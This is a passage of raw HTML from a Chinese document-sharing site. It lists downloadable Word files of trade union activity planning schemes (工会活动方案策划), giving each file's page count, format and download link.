                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-395448389.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-396967591.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic396967591.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-396967591.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-396967591.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-408565992.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic408565992.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-408565992.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-408565992.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-413921594.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic413921594.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-413921594.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-413921594.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-415748152.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic415748152.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-415748152.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-415748152.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-419128595.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic419128595.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-419128595.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-419128595.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-429697635.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic429697635.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-429697635.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-429697635.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-441230920.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic441230920.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-441230920.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-441230920.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-441949257.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic441949257.jpg" alt="2019工会趣味活动方案工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-441949257.html">2019工会趣味活动方案工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-441949257.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-442273395.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic442273395.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-442273395.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-442273395.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-451677600.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic451677600.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-451677600.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-451677600.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-467586393.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic467586393.jpg" alt="2021工会活动方案2021工会趣味活动方案工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-467586393.html">2021工会活动方案2021工会趣味活动方案工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-467586393.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-471004896.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic471004896.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-471004896.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-471004896.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-492087485.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic492087485.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-492087485.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-492087485.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-492213919.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic492213919.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-492213919.html">工会活动策划方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-492213919.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-497405916.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic497405916.jpg" alt="2018工会活动方案2019工会趣味活动方案工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-497405916.html">2018工会活动方案2019工会趣味活动方案工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-497405916.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-502137071.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic502137071.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-502137071.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-502137071.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-504389003.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic504389003.jpg" alt="20xx工会趣味活动方案工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-504389003.html">20xx工会趣味活动方案工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-504389003.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-518439607.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic518439607.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-518439607.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-518439607.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-522792918.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic522792918.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-522792918.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-522792918.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-525297360.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic525297360.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-525297360.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-525297360.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-535581599.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic535581599.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-535581599.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-535581599.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-535900364.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic535900364.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-535900364.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-535900364.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-545638991.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic545638991.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-545638991.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-545638991.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-547664184.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic547664184.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-547664184.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-547664184.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-550342994.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic550342994.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-550342994.html">工会活动策划方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-550342994.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-561707386.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic561707386.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-561707386.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-561707386.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-562163326.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic562163326.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-562163326.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：56页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-562163326.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-562163521.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic562163521.jpg" alt="工会活动策划活动经费方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-562163521.html">工会活动策划活动经费方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：88页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-562163521.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-563796297.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic563796297.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-563796297.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-563796297.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-573281249.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic573281249.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-573281249.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-573281249.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-579071217.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic579071217.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-579071217.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-579071217.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-588665861.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic588665861.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-588665861.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-588665861.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-595136109.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic595136109.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-595136109.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-595136109.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-597205036.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic597205036.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-597205036.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-597205036.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-605946457.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic605946457.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-605946457.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-605946457.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-608723472.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic608723472.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-608723472.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-608723472.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-614102490.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic614102490.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-614102490.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-614102490.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-621948395.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic621948395.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-621948395.html">工会活动策划方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-621948395.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-626128121.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic626128121.jpg" alt="2022工会趣味活动方案,工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-626128121.html">2022工会趣味活动方案,工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-626128121.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-635494295.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic635494295.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-635494295.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-635494295.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-660809681.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic660809681.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-660809681.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：24页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-660809681.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-678311478.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic678311478.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-678311478.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-678311478.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-678311514.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic678311514.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-678311514.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-678311514.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-695672126.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic695672126.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-695672126.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-695672126.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-700706515.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic700706515.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-700706515.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-700706515.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-707319362.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic707319362.jpg" alt="工会活动策划方案工会春节活动策划方案2022">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-707319362.html">工会活动策划方案工会春节活动策划方案2022.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：13页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-707319362.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-710488296.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic710488296.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-710488296.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：48页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-710488296.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-710751760.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic710751760.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-710751760.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-710751760.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-722952046.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic722952046.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-722952046.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-722952046.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-728084918.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic728084918.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-728084918.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-728084918.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-730007585.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic730007585.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-730007585.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：13页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-730007585.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-730007753.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic730007753.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-730007753.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-730007753.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-732916953.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic732916953.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-732916953.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：26页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-732916953.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-736201529.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic736201529.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-736201529.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：28页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-736201529.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-738212524.html">
